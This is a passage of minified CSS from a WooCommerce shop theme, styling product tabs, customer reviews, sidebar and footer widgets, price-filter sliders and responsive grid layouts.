.wc-tab.woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes *{border:0}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes tr,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes tr{float:left;width:calc(50% - 30px);display:flex;justify-content:space-between;border-bottom:1px solid #eae3de;margin-bottom:20px}@media only screen and (max-width:768px){#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes tr,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes tr{width:100%}}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes tr:nth-child(2n+1),#yith-quick-view-content.single-product .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes tr:nth-child(2n+1){width:calc(50% - 30px);margin-right:60px;clear:both}@media only screen and (max-width:768px){#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes tr:nth-child(2n+1),#yith-quick-view-content.single-product .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes tr:nth-child(2n+1){width:100%;margin-right:0}}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--reviews,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tab.woocommerce-Tabs-panel--reviews{margin-top:28px;padding-top:36px}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tab>h2,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tab>h2{display:none}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tab:not(.woocommerce-Tabs-panel--reviews) p,#yith-quick-view-content.single-product .woocommerce-tabs .wc-tab:not(.woocommerce-Tabs-panel--reviews) p{margin:0}#qodef-woo-page.qodef--single .shop_attributes td,#qodef-woo-page.qodef--single .shop_attributes th,#yith-quick-view-content.single-product .shop_attributes td,#yith-quick-view-content.single-product .shop_attributes th{vertical-align:middle;text-align:left;font-size:18px;font-weight:400;padding-left:0;padding-right:0}#qodef-woo-page.qodef--single .shop_attributes td:first-child,#qodef-woo-page.qodef--single .shop_attributes th:first-child,#yith-quick-view-content.single-product .shop_attributes td:first-child,#yith-quick-view-content.single-product .shop_attributes th:first-child{color:#000;font-weight:500}#qodef-woo-page.qodef--single .shop_attributes p,#yith-quick-view-content.single-product .shop_attributes p{margin:0}#qodef-woo-page.qodef--single .woocommerce-Reviews .woocommerce-Reviews-title,#yith-quick-view-content.single-product .woocommerce-Reviews .woocommerce-Reviews-title{font-size:28px;line-height:1.42857;letter-spacing:.1em;text-transform:uppercase;text-transform:uppercase;margin:0}#qodef-woo-page.qodef--single .woocommerce-Reviews .qodef-m-star svg,#yith-quick-view-content.single-product .woocommerce-Reviews .qodef-m-star svg{width:17px}#qodef-woo-page.qodef--single .woocommerce-Reviews .commentlist,#yith-quick-view-content.single-product .woocommerce-Reviews .commentlist{position:relative;display:inline-block;width:100%;vertical-align:top;margin:25px 0 0;padding:0;list-style:none}#qodef-woo-page.qodef--single .woocommerce-Reviews .commentlist>*,#yith-quick-view-content.single-product .woocommerce-Reviews .commentlist>*{margin:0 0 30px;padding:30px;background-color:#fcfaf9;border-radius:10px;overflow:hidden}#qodef-woo-page.qodef--single .woocommerce-Reviews .commentlist>:last-child,#yith-quick-view-content.single-product .woocommerce-Reviews .commentlist>:last-child{margin-bottom:0}#qodef-woo-page.qodef--single .woocommerce-Reviews .comment_container,#yith-quick-view-content.single-product .woocommerce-Reviews .comment_container{position:relative;display:flex;align-items:flex-start}#qodef-woo-page.qodef--single .woocommerce-Reviews .comment_container>img,#yith-quick-view-content.single-product .woocommerce-Reviews .comment_container>img{flex-shrink:0;min-width:64px;margin-right:25px}#qodef-woo-page.qodef--single .woocommerce-Reviews .comment-text,#yith-quick-view-content.single-product .woocommerce-Reviews .comment-text{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-woo-page.qodef--single .woocommerce-Reviews .meta,#yith-quick-view-content.single-product .woocommerce-Reviews .meta{font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686;margin:4px 0 12px;display:block}#qodef-woo-page.qodef--single .woocommerce-Reviews .description,#yith-quick-view-content.single-product .woocommerce-Reviews .description{margin-bottom:4px}#qodef-woo-page.qodef--single .woocommerce-Reviews .description p,#yith-quick-view-content.single-product .woocommerce-Reviews .description p{margin:0}#qodef-woo-page.qodef--single .woocommerce-Reviews .woocommerce-review__author,#yith-quick-view-content.single-product .woocommerce-Reviews .woocommerce-review__author{font-weight:400;font-size:16px;line-height:1.375;letter-spacing:.1em;text-transform:uppercase;text-transform:uppercase;color:#000}#qodef-woo-page.qodef--single #review_form,#yith-quick-view-content.single-product #review_form{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:51px}#qodef-woo-page.qodef--single #review_form .comment-reply-title,#yith-quick-view-content.single-product #review_form .comment-reply-title{font-weight:400;color:#000;font-size:28px;line-height:1.42857;letter-spacing:.1em;text-transform:uppercase;text-transform:uppercase}#qodef-woo-page.qodef--single #review_form .comment-form-rating,#yith-quick-view-content.single-product #review_form .comment-form-rating{margin:47px 0 47px 0;font-size:18px}#qodef-woo-page.qodef--single #review_form .comment-form-rating label,#yith-quick-view-content.single-product #review_form .comment-form-rating label{margin-bottom:5px;font-weight:400;color:#000;font-size:16px;line-height:1.375;letter-spacing:.1em;text-transform:uppercase;text-transform:uppercase}#qodef-woo-page.qodef--single #review_form .comment-form-rating .stars,#yith-quick-view-content.single-product #review_form .comment-form-rating .stars{display:none;line-height:1}#qodef-woo-page.qodef--single #review_form .comment-form-rating .qodef-comment-form-ratings,#yith-quick-view-content.single-product #review_form .comment-form-rating .qodef-comment-form-ratings{display:flex;margin:0;overflow:hidden}#qodef-woo-page.qodef--single #review_form .comment-form-rating .qodef-comment-form-ratings.selected svg,#yith-quick-view-content.single-product #review_form .comment-form-rating .qodef-comment-form-ratings.selected svg{fill:currentColor}#qodef-woo-page.qodef--single #review_form .comment-form-rating .qodef-comment-form-ratings.selected .active~* svg,#yith-quick-view-content.single-product #review_form .comment-form-rating .qodef-comment-form-ratings.selected .active~* svg{fill:none}#qodef-woo-page.qodef--single #review_form .comment-form-rating a,#yith-quick-view-content.single-product #review_form .comment-form-rating a{color:#d9bf8d;position:relative;display:inline-block;vertical-align:top;margin:0 3px 0 0;font-size:0;line-height:1}#qodef-woo-page.qodef--single #review_form .comment-form-rating a svg,#yith-quick-view-content.single-product #review_form .comment-form-rating a svg{display:block;width:20px;height:auto;fill:none;stroke:currentColor}#qodef-woo-page.qodef--single .related,#qodef-woo-page.qodef--single .up-sells,#yith-quick-view-content.single-product .related,#yith-quick-view-content.single-product .up-sells{margin-top:116px}#qodef-woo-page.qodef--single .related>h2,#qodef-woo-page.qodef--single .up-sells>h2,#yith-quick-view-content.single-product .related>h2,#yith-quick-view-content.single-product .up-sells>h2{font-weight:400;color:#000;font-size:28px;line-height:1.42857;letter-spacing:.1em;text-transform:uppercase;text-transform:uppercase;text-align:center;margin:0 0 43px}.widget .qodef-woo-ratings{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1;margin:0}.widget .qodef-woo-ratings .qodef-m-inner{position:relative;display:inline-block;vertical-align:top}.widget .qodef-woo-ratings .qodef-m-star{color:#d9bf8d}.widget .qodef-woo-ratings .qodef-m-star svg{display:inline-block;margin-right:3px;width:20px;height:auto}.widget .qodef-woo-ratings .qodef-m-star svg:last-child{margin-right:0}.widget .qodef-woo-ratings .qodef-m-star.qodef--active{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap}.widget .qodef-woo-ratings .qodef-m-star.qodef--active svg{fill:currentColor}.widget .price{position:relative;display:inline-flex;font-size:16px;line-height:1;margin:0;margin:0}.widget .price del{color:#cbcbcb;margin-right:10px}.widget .price ins{text-decoration:none}.widget.woocommerce .qodef-woo-product-title{font-weight:400;font-size:20px;line-height:1.4;margin:0}.widget.woocommerce a .product-title{font-weight:400;font-size:20px;line-height:1.4}.widget.woocommerce.widget_shopping_cart{flex-direction:column;align-items:flex-start}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content{width:100%}.widget.woocommerce.widget_products .qodef-woo-product-price{margin-top:3px}.widget.woocommerce.widget_products .qodef-woo-product-title{font-size:20px;letter-spacing:0;text-transform:none}.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_recently_viewed_products ul li,.widget.woocommerce.widget_top_rated_products ul li{display:flex;position:relative}.widget.woocommerce.widget_products ul li:last-child,.widget.woocommerce.widget_recently_viewed_products ul li:last-child,.widget.woocommerce.widget_top_rated_products ul li:last-child{margin-bottom:0}.widget.woocommerce.widget_products .qodef-e-media,.widget.woocommerce.widget_recently_viewed_products .qodef-e-media,.widget.woocommerce.widget_top_rated_products .qodef-e-media{flex-shrink:0}.widget.woocommerce.widget_products .qodef-e-media a,.widget.woocommerce.widget_products .qodef-e-media img,.widget.woocommerce.widget_recently_viewed_products .qodef-e-media a,.widget.woocommerce.widget_recently_viewed_products .qodef-e-media img,.widget.woocommerce.widget_top_rated_products .qodef-e-media a,.widget.woocommerce.widget_top_rated_products .qodef-e-media img{display:block;position:relative}.widget.woocommerce.widget_recent_reviews ul li .reviewer{margin-top:8px}.widget.woocommerce.widget_recent_reviews ul li:last-child{margin-bottom:0}.widget.woocommerce.widget_recent_reviews ul li>*{display:block}.widget.woocommerce.widget_recent_reviews a{font-weight:400;color:#000;font-size:20px;line-height:1.4;position:relative}.widget.woocommerce.widget_recent_reviews a img{left:0;position:absolute;top:0}.widget.woocommerce.widget_layered_nav button{margin-top:10px}.widget.widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:0;cursor:pointer;height:8px;position:relative}.widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle{background-image:none;border-radius:100%;height:18px;margin-top:0;outline:0;position:relative;top:-7px;width:18px;border-color:#fff;border-width:3px;position:absolute;z-index:2}.widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle:hover{transform:scale(1.1)}.widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle:last-of-type{transform:translateX(-18px)}.widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range{border-radius:0;display:block;height:100%;position:absolute;z-index:1}.widget.widget_price_filter .price_slider_amount{align-items:center;display:flex;justify-content:space-between;margin:20px 0 0;position:relative}.widget.widget_price_filter .price_slider_amount .clear{display:none}.widget .wc-block-components-price-slider{margin:0}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input-wrapper{box-shadow:none;height:8px;margin:calc((18px / 2)) 0}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input-progress{height:8px}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input::-webkit-slider-thumb{background-image:none;border-radius:100%;height:18px;margin-top:0;outline:0;position:relative;top:-7px;width:18px;border-color:#fff;border-width:3px}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input::-webkit-slider-thumb:hover{transform:scale(1.1)}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input::-moz-range-thumb{background-image:none;border-radius:100%;height:18px;margin-top:0;outline:0;position:relative;top:-7px;width:18px;border-color:#fff;border-width:3px}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input::-moz-range-thumb:hover{transform:scale(1.1)}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input::-ms-thumb{background-image:none;border-radius:100%;height:18px;margin-top:0;outline:0;position:relative;top:-7px;width:18px;border-color:#fff;border-width:3px}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input::-ms-thumb:hover{transform:scale(1.1)}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input:focus::-webkit-slider-thumb{transform:scale(1.1)}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input:focus::-moz-range-thumb{transform:scale(1.1)}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input:focus::-ms-thumb{transform:scale(1.1)}.widget .wc-block-components-price-slider .wc-block-components-price-slider__controls{align-items:center;display:flex;justify-content:space-between;margin:20px 0 0;position:relative;flex-direction:row-reverse}.widget .wc-block-components-price-slider .wc-block-components-price-slider__controls input{margin:0}.widget .wc-block-components-price-slider .wc-block-components-filter-reset-button,.widget .wc-block-components-price-slider .wc-block-components-filter-submit-button{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:0 0 9px!important;color:var(--qode-main-color);background:0 0;border:0;position:relative;overflow:hidden;font-size:14px!important}.widget .wc-block-components-price-slider .wc-block-components-filter-reset-button:after,.widget .wc-block-components-price-slider .wc-block-components-filter-submit-button:after{opacity:1;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,currentColor 25%,transparent 50%,currentColor 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.widget .wc-block-components-price-slider .wc-block-components-filter-reset-button:hover:after,.widget .wc-block-components-price-slider .wc-block-components-filter-submit-button:hover:after{opacity:1;animation-play-state:running}.widget .wc-block-product-categories-list--has-images{margin:0}.widget .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item a{font-weight:400;font-size:20px;line-height:1.4}.widget .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item__image{vertical-align:top}.widget .qodef-m-star{color:var(--qode-main-color)!important}.widget.woocommerce .qodef-woo-product-title a{color:#6e6e6e;color:#000!important}.widget.woocommerce .qodef-woo-product-title a:hover{color:var(--qode-main-color)!important;color:#000!important}.widget.woocommerce a .product-title{color:#6e6e6e}.widget.woocommerce a:hover .product-title{color:var(--qode-main-color)}.widget.woocommerce.widget_shopping_cart .qodef-widget-title{margin-bottom:27.5px}.widget.woocommerce.widget_layered_nav form{margin-top:27.5px}.widget.woocommerce.widget_layered_nav ul li.chosen a{color:var(--qode-main-color)}.widget.woocommerce.widget_products .qodef-widget-title,.widget.woocommerce.widget_recently_viewed_products .qodef-widget-title,.widget.woocommerce.widget_top_rated_products .qodef-widget-title{margin-bottom:27.5px}.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_recently_viewed_products ul li,.widget.woocommerce.widget_top_rated_products ul li{margin-bottom:20px}.widget.woocommerce.widget_products .qodef-e-media,.widget.woocommerce.widget_recently_viewed_products .qodef-e-media,.widget.woocommerce.widget_top_rated_products .qodef-e-media{margin-right:20px}.widget.woocommerce.widget_products .qodef-e-media img,.widget.woocommerce.widget_recently_viewed_products .qodef-e-media img,.widget.woocommerce.widget_top_rated_products .qodef-e-media img{width:80px}.widget.woocommerce.widget_recent_reviews .qodef-widget-title{margin-bottom:27.5px}.widget.woocommerce.widget_recent_reviews ul li{min-height:80px;margin-bottom:20px}.widget.woocommerce.widget_recent_reviews ul li>*{padding-left:100px}.widget.woocommerce.widget_recent_reviews a:hover{color:var(--qode-main-color)}.widget.woocommerce.widget_recent_reviews a img{width:80px}.widget.widget_price_filter .qodef-widget-title{margin-bottom:27.5px}.widget.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#f7f3f0}.widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle{background-color:var(--qode-main-color)}.widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range{background-color:var(--qode-main-color)}.widget .wp-block-woocommerce-price-filter .wc-block-price-filter__title{font-weight:400;color:#000;font-size:24px;line-height:1.33333;margin-bottom:27.5px}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input-wrapper{background:#f7f3f0}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input-progress{--range-color:var(--qode-main-color)}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input::-webkit-slider-thumb{background-color:var(--qode-main-color)}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input::-moz-range-thumb{background-color:var(--qode-main-color)}.widget .wc-block-components-price-slider .wc-block-components-price-slider__range-input::-ms-thumb{background-color:var(--qode-main-color)}.widget.widget_block .price{justify-content:center}.widget .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item{margin-bottom:20px!important;margin-left:100px!important}.widget .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item a{color:#6e6e6e}.widget .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item a:hover{color:var(--qode-main-color)}.widget .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item__image{margin:0 20px 0 -100px!important;max-width:initial!important;width:80px!important}#qodef-page-footer .widget .qodef-m-star{color:#fff!important}#qodef-page-footer .widget.woocommerce .qodef-woo-product-title a{color:#6e6e6e;color:#000!important}#qodef-page-footer .widget.woocommerce .qodef-woo-product-title a:hover{color:var(--qode-main-color)!important;color:#000!important}#qodef-page-footer .widget.woocommerce a .product-title{color:#6e6e6e}#qodef-page-footer .widget.woocommerce a:hover .product-title{color:var(--qode-main-color)}#qodef-page-footer .widget.woocommerce.widget_shopping_cart .qodef-widget-title{margin-bottom:27.5px}#qodef-page-footer .widget.woocommerce.widget_layered_nav form{margin-top:27.5px}#qodef-page-footer .widget.woocommerce.widget_layered_nav ul li.chosen a{color:var(--qode-main-color)}#qodef-page-footer .widget.woocommerce.widget_products .qodef-widget-title,#qodef-page-footer .widget.woocommerce.widget_recently_viewed_products .qodef-widget-title,#qodef-page-footer .widget.woocommerce.widget_top_rated_products .qodef-widget-title{margin-bottom:27.5px}#qodef-page-footer .widget.woocommerce.widget_products ul li,#qodef-page-footer .widget.woocommerce.widget_recently_viewed_products ul li,#qodef-page-footer .widget.woocommerce.widget_top_rated_products ul li{margin-bottom:20px}#qodef-page-footer .widget.woocommerce.widget_products .qodef-e-media,#qodef-page-footer .widget.woocommerce.widget_recently_viewed_products .qodef-e-media,#qodef-page-footer .widget.woocommerce.widget_top_rated_products .qodef-e-media{margin-right:20px}#qodef-page-footer .widget.woocommerce.widget_products .qodef-e-media img,#qodef-page-footer .widget.woocommerce.widget_recently_viewed_products .qodef-e-media img,#qodef-page-footer .widget.woocommerce.widget_top_rated_products .qodef-e-media img{width:80px}#qodef-page-footer .widget.woocommerce.widget_recent_reviews .qodef-widget-title{margin-bottom:27.5px}#qodef-page-footer .widget.woocommerce.widget_recent_reviews ul li{min-height:80px;margin-bottom:20px}#qodef-page-footer .widget.woocommerce.widget_recent_reviews ul li>*{padding-left:100px}#qodef-page-footer .widget.woocommerce.widget_recent_reviews a:hover{color:var(--qode-main-color)}#qodef-page-footer .widget.woocommerce.widget_recent_reviews a img{width:80px}#qodef-page-footer .widget.widget_price_filter .qodef-widget-title{margin-bottom:27.5px}#qodef-page-footer .widget .wp-block-woocommerce-price-filter .wc-block-price-filter__title{font-weight:400;color:#000;font-size:24px;line-height:1.33333;margin-bottom:27.5px}#qodef-page-footer .widget.widget_block .price{justify-content:center}#qodef-page-footer .widget .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item{margin-bottom:20px!important;margin-left:100px!important}#qodef-page-footer .widget .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item a{color:#6e6e6e}#qodef-page-footer .widget .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item a:hover{color:var(--qode-main-color)}#qodef-page-footer .widget .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item__image{margin:0 20px 0 -100px!important;max-width:initial!important;width:80px!important}@media (max-width:1200px){.qodef-content-grid{width:960px}.qodef-content-grid.qodef-extended-grid--right{padding-left:calc((100% - 960px)/ 2)}.qodef-content-grid.qodef-extended-grid--left{padding-right:calc((100% - 960px)/ 2)}.qodef--boxed .qodef-content-grid{width:calc(960px + 60px)}}@media (max-width:1024px){.qodef-content-grid{width:86%}.qodef-content-grid.qodef-extended-grid--right{padding-left:calc((100% - 86%)/ 2)}.qodef-content-grid.qodef-extended-grid--left{padding-right:calc((100% - 86%)/ 2)}.qodef--boxed .qodef-content-grid{width:calc(86% + 60px)}}@media (max-width:1440px){.qodef-grid.qodef-responsive--predefined.qodef-col-num--6>.qodef-grid-inner{--qode-columns:5}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(5n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+6){border-top:0}}@media (max-width:1366px){.qodef-grid.qodef-responsive--predefined.qodef-col-num--5>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}}@media (max-width:1024px){.qodef-grid.qodef-responsive--predefined.qodef-col-num--3>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--predefined.qodef-col-num--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}}@media 